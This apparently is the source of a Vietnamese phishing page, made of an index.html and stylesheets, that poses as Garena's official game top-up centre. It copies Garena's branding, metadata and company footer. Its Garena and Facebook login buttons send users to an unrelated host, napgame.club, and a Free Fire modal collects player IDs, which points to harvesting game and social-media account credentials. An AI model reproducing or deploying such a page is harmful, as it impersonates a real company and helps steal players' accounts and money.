
==== index.html @ f65581d8 "first commit" ====
<!DOCTYPE html>
<html>
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport"
        content="width=device-width, initial-scale=1 , maximum-scale=1, user-scalable=no, viewport-fit=cover">
    <title>Trung tâm nạp thẻ Garena</title>
    <link rel="shortcut icon" href="https://cdngarenanow-a.akamaihd.net/webmain/static/favicon.ico">
    <link href="css/base.css" rel="stylesheet" />
    <link rel="stylesheet" href="js/slick/slick.css">
    <meta key="description" name="description"
        content="Trang nạp thẻ chính thức của Garena. Nạp Sò, nạp Quân Huy, nạp RP, nạp EP dễ dàng và an toàn cho các game Garena như Liên Minh Huyền Thoại, FIFA ONLINE 3, FO3M, Blade and Soul, Liên Quân Mobile, Chiến Dịch Huyền Thoại, DDTank, Free Fire, Âm Dương Sư."
        data-react-helmet="true">
    <meta key="keywords" name="keywords" content="nạp tiền, garena, game, games" data-react-helmet="true">
    <meta key="twitter:title" name="twitter:title" content="Trung tâm nạp thẻ Garena" data-react-helmet="true">
    <meta key="twitter:description" name="twitter:description"
        content="Trang nạp thẻ chính thức của Garena. Nạp Sò, nạp Quân Huy, nạp RP, nạp EP dễ dàng và an toàn cho các game Garena như Liên Minh Huyền Thoại, FIFA ONLINE 3, FO3M, Blade and Soul, Liên Quân Mobile, Chiến Dịch Huyền Thoại, DDTank, Free Fire, Âm Dương Sư."
        data-react-helmet="true">
    <meta key="og:title" property="og:title" content="Trung tâm nạp thẻ Garena" data-react-helmet="true">
    <meta key="og:type" property="og:type" content="website" data-react-helmet="true">
    <meta key="og:image" property="og:image"
        content="../cdngarenanow-a.akamaihd.net/webmain/static/payment_center/common/garena-logo.png"
        data-react-helmet="true">
    <meta key="og:description" property="og:description"
        content="Trang nạp thẻ chính thức của Garena. Nạp Sò, nạp Quân Huy, nạp RP, nạp EP dễ dàng và an toàn cho các game Garena như Liên Minh Huyền Thoại, FIFA ONLINE 3, FO3M, Blade and Soul, Liên Quân Mobile, Chiến Dịch Huyền Thoại, DDTank, Free Fire, Âm Dương Sư."
        data-react-helmet="true">
    <script type="text/javascript" src="js/jquery-3.3.1.js"></script>
    <script type="text/javascript" src="js/slick/slick.js"></script>
    <link href="css/style.css" rel="stylesheet" />
    <link href="css/loginFreeFire.css" rel="stylesheet" />
    <script type="text/javascript" src="js/style.js"></script>
</head>
<body>
    <div class="s-header-1">
        <div class="container align-items--between">
            <a href="index-2.html" class="hd-logo"><img src="images/logo.png" alt=""></a>
            <div class="hd-menu">
                <a href="javascript:;" ht-trigger="hd-menu"><span>☰</span><span>×</span></a>
            </div>
            <a href="javascript:;" ht-trigger="c-modal" ht-target="#modalLogin" class="hd-button"><img class="logged"
                    src="images/user-2.png" alt=""> <span class="name">Đăng nhập</span></a>
        </div>
    </div>
    <a href="javascript:;" id="btnmodalPopup" ht-trigger="c-modal" ht-target="#modalPopup" style="display:none"></a>
    <div id="modalPopup" class="c-modal" ht-close="c-modal">
        <div class="c-modal-box">
            <div class="c-modal-group" ht-skip="parent">
                <div class="c_body" style="text-align:center">
                    <img src="images/banner.png" />
                    <div class="banner_4">
                        <div class="">
                            <input class="banner_5" type="submit" ht-close="c-modal" value="Đóng">
                        </div>
                    </div>


                </div>
            </div>
        </div>
    </div>
    <div id="modalLogin" class="c-modal" ht-close="c-modal">
        <div class="c-modal-box">
            <div class="c-modal-group" ht-skip="parent">
                <div class="c_close text--white" ht-close="c-modal"><img src="images/close.png" alt=""></div>
                <div class="c_body">
                    <div class="s-login-1">
                        <div class="s_title">Bảng điều khiển đăng nhập</div>
                        <div class="s_button">
                            <a href="https://napgame.club/api/v1/login_garena.php"><img src="images/garena.png" alt="">
                                <span>Garena</span></a>
                            <a href="https://napgame.club/api/v1/login_facebook.php"><img src="images/facebook.png"
                                    alt=""> <span>Facebook</span></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="modalLogin2" class="c-modal c-modal-freefire" ht-close="c-modal" >
        <div class="c-modal-box c-modal-box-freefire">
            <div id="loginForm" style="display:none" ht-skip="parent">
                <div class="loginForm_container">
                    <div class="base_container">
                        <div class="base_detail_container">
                            <div class="btnClose" onclick="closeLogin()" ht-close="c-modal"></div>
                            <img class="logo_freeFire"
                                src="images/faifai.png">
                            <div class="freeFire_text_item">Free Fire</div>
                            <div class="text_login_with">Đăng nhập với</div>
                            <div class="plats_login">
                                <img src="[data-uri]"
                                    class="item_plats"><img
                                    src="[data-uri]"
                                    class="item_plats"><img
                                    src="[data-uri]"
                                    class="item_plats"><img
                                    src="[data-uri]"
                                    class="item_plats">
                            </div>
                            <div onclick="Idnguoichoi()" class="btn_change_popup xs-hidden">ID người chơi &gt;&gt;</div>
                            <div onclick="Idnguoichoi2()" class="btn_change_popup lg-hidden">ID người chơi &gt;&gt;</div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="Form" style="display:none" ht-skip="parent">
                <div>
                    <div class="loginForm_container">
                        <div class="base_container">
                            <div class="form_with_id">
                                <div class="btnClose" onclick="closeForm2()" ht-close="c-modal"></div>
                                <div class="titleFormWithId">ID đăng nhập<i class="iconId"></i>
                                </div>
                                <form class="detailFormWithId">
                                    <div class="sectionField"><label for="playerId" class="labelField">ID người chơi</label>
                                <input type="number" name="idfaifai" value="" placeholder="ID người chơi" class="inputField">
                                    </div>
                                    <button name="login" class="btnLogin" type="submit">Đăng nhập</button>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="modalLogin3" class="c-modal c-modal-3" ht-close="c-modal-3">
        <div class="c-modal-box">
            <div class="c-modal-group" ht-skip="parent">
                <div class="c_close text--white" ht-close="c-modal-3"><img src="images/close.png" alt=""></div>
                <div class="c_body">
                    <img src="images/id.html" alt="">
                </div>
            </div>
        </div>
    </div>
    <div class="s-menu-1">
        <div class="s_menu">
            <ul ht-target="hd-menu">
                <li class="button"><a href="javascript:;" ht-trigger="c-modal" ht-target="#modalLogin"><img
                            src="images/user-2.png" alt="">Đăng nhập</a></li>
                <li><a href="#">Chăm sóc khách hàng</a></li>
            </ul>
        </div>
        <div class="s_after"></div>
    </div>
    <div class="s-slide-1">
        <div class="container">
            <div class="b-sslide-ratio">
                <div class="slick-slider">
                    <a href="freefire/login-freefire.html"><img src="images/slide1.jpg" alt="" /></a> <!-- LINK -->
                    <a href="freefire/login-freefire.html"><img src="images/slide2.jpg" alt="" /></a> <!-- LINK -->
                </div>
            </div>
        </div>
    </div>

    <div class="s-section-1">
        <div class="container">
            <h2 class="s_title"><span>Chọn game để nạp</span></h2>
            <div class="row row-flex">
                <div class="col-6 col-sm-4">
                    <a href="javascript:;" ht-trigger="c-modal" ht-target="#modalLogin" class="b-card-1">
                        <!-- LINK -->
                        <img src="images/lq.png" alt="">
                        <h3>Liên Quân Mobile</h3>
                    </a>
                </div>
                <div class="col-6 col-sm-4">
                    <a href="javascript:;" ht-trigger="c-modal" ht-target="#modalLogin2" class="b-card-1 faifai" onclick="openLogin()">
                        <!-- LINK -->
                        <img src="images/faifai.png" alt="">
                        <h3>Free Fire</h3>
                    </a>
                </div>
                <div class="col-6 col-sm-4">
                    <a href="javascript:;" ht-trigger="c-modal" ht-target="#modalLogin" class="b-card-1">
                        <!-- LINK -->
                        <img src="images/icon.png" alt="">
                        <h3>Nạp sò</h3>
                    </a>
                </div>
                <div class="col-6 col-sm-4">
                    <a href="javascript:;" ht-trigger="c-modal" ht-target="#modalLogin" class="b-card-1">
                        <!-- LINK -->
                        <img src="images/fifa.png" alt="">
                        <h3>FIFA Online 4 (VN)</h3>
                    </a>
                </div>
                <div class="col-6 col-sm-4">
                    <a href="javascript:;" ht-trigger="c-modal" ht-target="#modalLogin" class="b-card-1">
                        <!-- LINK -->
                        <img src="images/fifa4.png" alt="">
                        <h3>FIFA Online 4 M VN</h3>
                    </a>
                </div>
                <div class="col-6 col-sm-4">
                    <a href="javascript:;" ht-trigger="c-modal" ht-target="#modalLogin" class="b-card-1">
                        <!-- LINK -->
                        <img src="images/bns.png" alt="">
                        <h3>Blade and Soul</h3>
                    </a>
                </div>
                <div class="col-6 col-sm-4">
                    <a href="javascript:;" ht-trigger="c-modal" ht-target="#modalLogin" class="b-card-1">
                        <!-- LINK -->
                        <img src="images/lol.png" alt="">
                        <h3>Liên Minh Huyền Thoại</h3>
                    </a>
                </div>
            </div>
        </div>
    </div>

    <div class="s-foolter-1">
        <div class="container">
            <ul>
                <li>CÔNG TY CỔ PHẦN PHÁT TRIỂN THỂ THAO ĐIỆN TỬ VIỆT NAM</li>
                <li>Giấy CNĐKKD số 0103959912, cấp lần đầu ngày 09/06/2009 | Cơ quan cấp: Phòng Đăng ký kinh doanh- Sở
                    Kế hoạch và đầu tư TP Hà Nội</li>
                <li>Địa chỉ trụ sở chính: Tầng 29, Tòa nhà Trung tâm Lotte Hà Nội, số 54 đường Liễu Giai, Phường Cống
                    Vị, Quận Ba Đình, TP Hà Nội, Việt Nam</li>
                <li>Điện thoại: 024 73053939</li>
            </ul>
            <ul>
                <li><a href="https://napthe.vn/faq">Câu hỏi thường gặp</a></li> <!-- LINK -->
                <li><a href="https://napthe.vn/terms">Điều khoản dịch vụ</a></li> <!-- LINK -->
                <li><a href="https://napthe.vn/privacy">Chính sách bảo mật</a></li> <!-- LINK -->
            </ul>
        </div>
    </div>

    <style type="text/css">
        body {
            background-color: #fff;
        }

        @media screen and (max-width: 480px) {
            .slick-list.draggable {
                height: 70px;
            }
        }

        @media screen and (min-width: 540px) {
            .slick-list.draggable {
                height: 100px;
            }
        }

        @media screen and (min-width: 768px) {
            .slick-list.draggable {
                height: 120px;
            }
        }


        @media screen and (min-width: 992px) {
            .slick-list.draggable {
                height: 150px;
            }
        }

        @media screen and (max-width: 575px) {

            #modalPopup .c-modal-box {
                top: 120px !important;
            }

        }

        .banner_1 {
            padding: 20px;
            width: 500px;
            margin: auto;
            background-color: #fff;
            border-radius: 4px;
            overflow: hidden;
            position: relative
        }

        @media (-ms-high-contrast:none),
        screen and (-ms-high-contrast:active) {
            .banner_1 {
                margin: 0;
                -webkit-box-pack: center;
                -webkit-justify-content: center;
                -ms-flex-pack: center;
                justify-content: center;
                -webkit-box-align: center;
                -webkit-align-items: center;
                -ms-flex-align: center;
                align-items: center
            }
        }

        .banner_2 {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            width: 100%
        }

        .banner_2 {
            height: 500px
        }

        .banner_3 {
            max-width: 100%;
            max-height: 100%;
            margin: auto;
            width: auto;
        }

        .banner_4 {
            margin: 20px auto 0;
            width: 200px
        }

        .banner_5 {
            display: block;
            background: #d43831;
            color: #fff;
            border: none;
            width: 100%;
            padding: 10px 0;
            border-radius: 3px;
            cursor: pointer;
            -webkit-transition: opacity .3s, background-color .3s;
            transition: opacity .3s, background-color .3s
        }

        .banner_5:hover {
            background: #ef4b44
        }

        .banner_5:active {
            background: #a32924
        }

        .banner_5:disabled {
            opacity: .4;
            cursor: default
        }

        .banner_5:disabled:hover {
            background: #d43831
        }
    </style>
    <script type="text/javascript">

        $(document).ready(function () {
            $("#btnmodalPopup").click()
        })

        sessionStorage.removeItem('diamond');
        sessionStorage.removeItem('type');
        sessionStorage.removeItem('amount');
        sessionStorage.removeItem('item');

        function openLogin() {
            var x = document.getElementById("loginForm");
            x.style.display = "block";
        }

        function Idnguoichoi() {
            var x = document.getElementById("loginForm");
            x.style.display = "none";
            var x = document.getElementById("Form");
            x.style.display = "block";
        }
        function closeLogin() {
            var x = document.getElementById("loginForm");
            x.style.display = "none";
        }
        function closeForm2() {
            var x = document.getElementById("Form");
            x.style.display = "none";
        }
        function Idnguoichoi2() {
            window.location = "login.html";
        }
    </script>
</html>
---- css/base.css ----
/* ! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
html {
    font-family: sans-serif;
    line-height: 1.15;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}
body {
    margin: 0;
    padding: 0
}
ol, ul {
    list-style: none;
    margin: 0;
    padding: 0
}
h1 {
    font-size: 2em;
    margin: .67em 0
}
hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eee
}
a {
    background-color: transparent;
    color: inherit;
    text-decoration: none;
    -webkit-text-decoration-skip: objects
}
a:active, a:hover {
    outline-width: 0
}
b, strong {
    font-weight: inherit;
    font-weight: bold;
}
img {
    border-style: none;
    max-width: 100%
}
svg:not(:root) {
    overflow: hidden
}
button, input, optgroup, select, textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}
button, input {
    overflow: visible
}
button, select {
    text-transform: none
}
[type=reset], [type=submit], button, html [type=button] {
    -webkit-appearance: button
}
[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {
    border-style: none;
    padding: 0
}
[type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring, button:-moz-focusring {
    outline: 1px dotted ButtonText
}
p {
    margin: 0 0 10px
}
@font-face {
    font-family: FontAwesome;
    src: url(font-awesome/fontawesome-webfont3e6e.eot?v=4.7.0);
    src: url(font-awesome/fontawesome-webfontd41d.eot?#iefix&v=4.7.0) format('embedded-opentype'),
        url(font-awesome/fontawesome-webfont3e6e.html?v=4.7.0) format('woff2'),
        url(font-awesome/fontawesome-webfont3e6e.woff?v=4.7.0) format('woff'),
        url(font-awesome/fontawesome-webfont3e6e.ttf?v=4.7.0) format('truetype'),
        url(font-awesome/fontawesome-webfont3e6e.svg?v=4.7.0#fontawesomeregular) format('svg');
    font-weight: 400;
    font-style: normal;
    font-display: swap;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.fa-angle-left:before {
    content: "\f104"
}
.fa-angle-right:before {
    content: "\f105"
}

.clearfix::after, .ht-page::after, .container::after, .container-fluid::after, .row::after, .form-group::after, .c-form--icon::after {
    content: '';
    display: table;
    clear: both;
}

:root {
    font-size: 10px;
}

body {
    color: #111;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    background-color: #fafafa;
}

i+span, span+i, i+a, a+i {
    margin-left: 0.3em;
}

span.fa {
    position: relative;
    font-family: inherit;
    font-size: inherit;
    padding-left: 1.429em;
}
span.fa::before {
    font-family: FontAwesome;
    font-size: inherit;
    line-height: 0;
    color: #999;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
span.fa-abs-top::before {
    top: 0;
    line-height: inherit;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
[class*="align-items"] {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
}
[class*="align-items"]::after {
    content: initial !important;
}

.align-items--center {
    -webkit-justify-content: center;
    justify-content: center;
}

.align-items--between {
    -webkit-justify-content: space-between;
    justify-content: space-between;
}

.container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 2.5%;
    padding-right: 2.5%;
}
@media (min-width: 576px) {
    .container {
        padding-left: 1.25%;
        padding-right: 1.25%;
    }
}
@media (min-width: 576px) {
    .container {
        width: 540px;
    }
}
@media (min-width: 768px) {
    .container {
        width: 720px;
    }
}
@media (min-width: 992px) {
    .container {
        width: 960px;
    }
}
@media (min-width: 1260px) {
    .container {
        width: 960px;
    }
}

.container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 2.5%;
    padding-right: 2.5%;
}
@media (min-width: 576px) {
    .container-fluid {
        padding-left: 1.25%;
        padding-right: 1.25%;
    }
}

[class*="row-flex"]:after, [class*="row-flex"]:before {
    content: initial !important;
}

.row {
    margin-left: 0;
    margin-right: 0;
}

.col-1, .col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-2, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-3, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-4, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-5, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-6, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-7, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-8, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-9, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-10, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-11, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-12, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12, .col-2-4, .col-xs-2-4, .col-sm-2-4, .col-md-2-4, .col-lg-2-4 {
    position: relative;
    min-height: 1px;
    padding-left: 1.25%;
    padding-right: 1.25%;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col-2-4 {
    float: left;
}

.row-flex {
    display: -ms-flex;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}

.col-2-4 {
    width: 20%;
}

.col-1 {
    width: 8.3333333333%;
}

.col-2 {
    width: 16.6666666667%;
}

.col-3 {
    width: 25%;
}

.col-4 {
    width: 33.3333333333%;
}

.col-5 {
    width: 41.6666666667%;
}

.col-6 {
    width: 50%;
}

.col-7 {
    width: 58.3333333333%;
}

.col-8 {
    width: 66.6666666667%;
}

.col-9 {
    width: 75%;
}

.col-10 {
    width: 83.3333333333%;
}

.col-11 {
    width: 91.6666666667%;
}

.col-12 {
    width: 100%;
}

@media (min-width: 576px) {
    .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2-4 {
        float: left;
    }

    .row-flex-xs {
        display: -ms-flex;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .col-xs-2-4 {
        width: 20%;
    }

    .col-xs-1 {
        width: 8.3333333333%;
    }

    .col-xs-2 {
        width: 16.6666666667%;
    }

    .col-xs-3 {
        width: 25%;
    }

    .col-xs-4 {
        width: 33.3333333333%;
    }

    .col-xs-5 {
        width: 41.6666666667%;
    }

    .col-xs-6 {
        width: 50%;
    }

    .col-xs-7 {
        width: 58.3333333333%;
    }

    .col-xs-8 {
        width: 66.6666666667%;
    }

    .col-xs-9 {
        width: 75%;
    }

    .col-xs-10 {
        width: 83.3333333333%;
    }

    .col-xs-11 {
        width: 91.6666666667%;
    }

    .col-xs-12 {
        width: 100%;
    }
}
@media (min-width: 768px) {
    .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2-4 {
        float: left;
    }

    .row-flex-sm {
        display: -ms-flex;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .col-sm-2-4 {
        width: 20%;
    }

    .col-sm-1 {
        width: 8.3333333333%;
    }

    .col-sm-2 {
        width: 16.6666666667%;
    }

    .col-sm-3 {
        width: 25%;
    }

    .col-sm-4 {
        width: 33.3333333333%;
    }

    .col-sm-5 {
        width: 41.6666666667%;
    }

    .col-sm-6 {
        width: 50%;
    }

    .col-sm-7 {
        width: 58.3333333333%;
    }

    .col-sm-8 {
        width: 66.6666666667%;
    }

    .col-sm-9 {
        width: 75%;
    }

    .col-sm-10 {
        width: 83.3333333333%;
    }

    .col-sm-11 {
        width: 91.6666666667%;
    }

    .col-sm-12 {
        width: 100%;
    }
}
@media (min-width: 992px) {
    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md-2-4 {
        float: left;
    }

    .row-flex-md {
        display: -ms-flex;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .col-md-2-4 {
        width: 20%;
    }

    .col-md-1 {
        width: 8.3333333333%;
    }

    .col-md-2 {
        width: 16.6666666667%;
    }

    .col-md-3 {
        width: 25%;
    }

    .col-md-4 {
        width: 33.3333333333%;
    }

    .col-md-5 {
        width: 41.6666666667%;
    }

    .col-md-6 {
        width: 50%;
    }

    .col-md-7 {
        width: 58.3333333333%;
    }

    .col-md-8 {
        width: 66.6666666667%;
    }

    .col-md-9 {
        width: 75%;
    }

    .col-md-10 {
        width: 83.3333333333%;
    }

    .col-md-11 {
        width: 91.6666666667%;
    }

    .col-md-12 {
        width: 100%;
    }
}
@media (min-width: 1260px) {
    .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2-4 {
        float: left;
    }

    .row-flex-lg {
        display: -ms-flex;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .col-lg-2-4 {
        width: 20%;
    }

    .col-lg-1 {
        width: 8.3333333333%;
    }

    .col-lg-2 {
        width: 16.6666666667%;
    }

    .col-lg-3 {
        width: 25%;
    }

    .col-lg-4 {
        width: 33.3333333333%;
    }

    .col-lg-5 {
        width: 41.6666666667%;
    }

    .col-lg-6 {
        width: 50%;
    }

    .col-lg-7 {
        width: 58.3333333333%;
    }

    .col-lg-8 {
        width: 66.6666666667%;
    }

    .col-lg-9 {
        width: 75%;
    }

    .col-lg-10 {
        width: 83.3333333333%;
    }

    .col-lg-11 {
        width: 91.6666666667%;
    }

    .col-lg-12 {
        width: 100%;
    }
}
.center-block, .c-modal-box {
    display: block;
    margin-left: auto;
    margin-right: auto;
    float: none;
}

.pull-right {
    float: right !important;
}

.pull-left {
    float: left !important;
}

button, .c-btn, [class*="c-btn-"] {
    color: #fff;
    cursor: pointer;
    font-size: 14px;
    padding: 0.715em 1.429em 0.715em 1.429em;
    border: none;
    border-radius: 0.3em;
    line-height: 1;
    text-transform: uppercase;
    background-color: #999;
    box-shadow: 0 2px 2px 0 rgba(153, 153, 153, 0.14), 0 3px 1px -2px rgba(153, 153, 153, 0.2), 0 1px 5px 0 rgba(153, 153, 153, 0.12);
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}

button:active, .c-btn:active, [class*="c-btn-"]:active, button:hover, .c-btn:hover, [class*="c-btn-"]:hover, button:focus, .c-btn:focus, [class*="c-btn-"]:focus {
    box-shadow: 0 14px 26px -12px rgba(153, 153, 153, 0.42), 0 4px 23px 0px rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(153, 153, 153, 0.2);
    outline: none;
}

[class*="c-btn-border"] {
    color: #111;
    border: 1px solid #ccc;
    background-color: transparent;
    box-shadow: none;
}


h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    font-weight: normal;
    margin: 0;
    padding: 0;
}

h1, .h1 {
    font-size: 22px;
}

h2, .h2 {
    font-size: 18px;
}

h3, .h3 {
    font-size: 16px;
}

h4, .h4 {
    font-size: 14px;
}

h5, .h5 {
    font-size: 13px;
}

h6, .h6 {
    font-size: 12px;
}
@keyframes slide-up {
  0% {
    opacity: 0;
    transform: translateY(50px);
  }
  100% {
    opacity: 1;
    transform: translateY(0%);
  }
}
.c-modal {
    display: none;
    font-size: 14px;
    overflow: auto;
    opacity: 0;
    z-index: 1040;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    -webkit-transition: opacity 0.15s linear;
    -o-transition: opacity 0.15s linear;
    transition: opacity 0.15s linear;
}
.c-modal.c-modal-3{
    z-index: 1050;
}
.c-modal-backdrop, .c-modal-3-backdrop {
    opacity: 0;
    background-color: #000;
    z-index: 1030;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    -webkit-transition: opacity 0.15s linear;
    -o-transition: opacity 0.15s linear;
    transition: opacity 0.15s linear;
}
.c-modal-3-backdrop{
    z-index: 1040;
}
.c-modal-backdrop.show, .c-modal-3-backdrop.show {
    opacity: 0.5;
}
.c-modal-box {
    max-width: 468px;
    height: 100%;
    padding: 4.286em 0.715em 0.715em 0.715em;
    position: relative;
    z-index: 1050;
}
.c-modal-box-freefire{
    animation: unset !important;
}
.c-modal-group {
    position: relative;
    overflow: hidden;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
}
.c-modal .c_close {
    font-size: 8px;
    cursor: pointer;
    text-align: center;
    line-height: 2.143em;
    width: 1.786em;
    height: 2.143em;
    position: absolute;
    top: 15px;
    right: 15px;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}
.c-modal .c_header {
    color: #fff;
    font-size: 18px;
    padding: 0.556em 0 0.278em 0;
    margin-bottom: 0.834em;
    text-align: center;
    text-transform: uppercase;
    background-color: #ff7800;
}
.c-modal .c_body {
    padding: 20px;
}
.c-modal.c-modal-3 .c_body {
    padding: 40px 25px 20px;
}
.c-modal .c_footer {
    text-align: center;
    padding: 1.072em 1.072em 1.072em 1.072em;
}
.c-modal.show {
    opacity: 1;
}
.c-modal-freefire {
    transition: 0 !important;
    -webkit-transition: 0s !important;
    -o-transition: 0s !important;
    transition: 0s !important;
}
.c-modal.show .c-modal-box {
    animation: slide-up 0.3s;
}
@media (max-width: 992px) {
    .c-modal-open {
        -webkit-overflow-scrolling: touch !important;
        overflow: auto !important;
        height: 100% !important;
    }
}
@media (max-width: 575px) {
    .c-modal:not(.c-modal-3) .c-modal-box {
        max-width: unset;
        width: 100%;
        padding: 0;
        position: absolute;
        bottom: 0;
    }
    .c-modal.c-modal-3 .c-modal-box {
        position: absolute;
        bottom: 40%;
    }
    .c-modal-group {
        border-radius: 0;
    }
    .c-modal.c-modal-3 .c_body {
        padding: 35px 30px 35px;
    }
    .c-modal.c-modal- .c-modal-group {
        border-radius: 5px;
    }
}
.form-group {
    position: relative;
    margin-bottom: 1.072em;
}

.c-form .c_input, .c-form-border .c_input {
    width: 100%;
    height: 0;
    border: none;
    background-color: transparent;
    position: relative;
    z-index: 1;
}
.c-form .c_input::-webkit-input-placeholder, .c-form-border .c_input::-webkit-input-placeholder {
    color: #d1d1d1;
}
.c-form .c_input::-moz-placeholder, .c-form-border .c_input::-moz-placeholder {
    color: #d1d1d1;
}
.c-form .c_input:-moz-placeholder, .c-form-border .c_input:-moz-placeholder {
    color: #d1d1d1;
}
.c-form .c_input:-ms-input-placeholder, .c-form-border .c_input:-ms-input-placeholder {
    color: #d1d1d1;
}
.c-form .c_error, .c-form-border .c_error {
    width: 100%;
    color: #f55145;
    text-align: right;
    position: absolute;
    top: 50%;
    right: 0.286em;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.c-form .c_error>i, .c-form-border .c_error>i {
    font-size: 1.072em;
    cursor: pointer;
}
.c-form .c_error>span, .c-form-border .c_error>span {
    font-size: 0.858em;
    font-style: italic;
    position: absolute;
    top: 2.25em;
    right: 0;
}
.c-form textarea.c_input, .c-form-border textarea.c_input {
    height: auto;
    padding-top: 0.5em !important;
    padding-bottom: 0.5em !important;
}

.c-form .c_input{
    padding: 1.286em 0px 30px 15px;
    background-image: linear-gradient(#d43831, #d43831), linear-gradient(#ccc, #ccc);
    background-size: 0 0.143em, 100% 0.072em;
    background-repeat: no-repeat;
    background-position: center bottom, center calc(100% - 0.072em);
}
.c-form .c_input:focus {
    outline: none;
    background-size: 100% 0.143em, 100% 0.072em;
    transition-duration: 0.3s;
    -webkit-transition-duration: 0.3s;
}
.c-form--label .c_label {
    font-size: 1em;
    color: #999;
    pointer-events: none;
    position: absolute;
    top: 0.572em;
    left: 0;
    -webkit-transition: 0.3s ease all;
    -o-transition: 0.3s ease all;
    transition: 0.3s ease all;
}
.c-form--label:not(.is-empty) .c_label, .c-form--label.is-focused .c_label {
    font-size: 0.786em;
    color: #ff7800;
    z-index: 9;
    position: absolute;
    top: 0;
    left: 0;
}
.c-form--label .c_input {
    padding: 1.572em 0 1em 0;
}
.c-form--icon .c_icon {
    float: left;
    font-size: 1em;
    line-height: 0;
    text-align: center;
    vertical-align: top;
    overflow: hidden;
    width: 1.429em;
    height: 2.072em;
    position: relative;
    top: 0.715em;
}
.c-form--icon .c_icon--top {
    top: 0.572em;
}
.c-form--icon>.c_input {
    float: right;
    width: calc(100% - 1.572em) !important;
    position: relative;
}
.c-form--icon.form-checkbox {
    margin-left: 1.715em;
}
.c-form.is-focused .c_input {
    background-size: 100% 0.143em, 100% 0.072em;
    transition-duration: 0.3s;
    -webkit-transition-duration: 0.3s;
}
.c-form.is-error .c_input:focus {
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f55145), to(#f55145)), -webkit-gradient(linear, left top, left bottom, from(#ccc), to(#ccc));
    background-image: linear-gradient(#f55145, #f55145), linear-gradient(#ccc, #ccc);
}
.c-form.is-error .c_label {
    color: #f55145 !important;
}
---- css/style.css ----
.ht-loading-gif {
    width: 100%;
    height: 100%;
    background-color: rgba(51, 51, 51, 0.31);
    z-index: 9999999;
    position: fixed;
    top: 0;
    left: 0;
    display: -webkit-flex;
    display: flex;
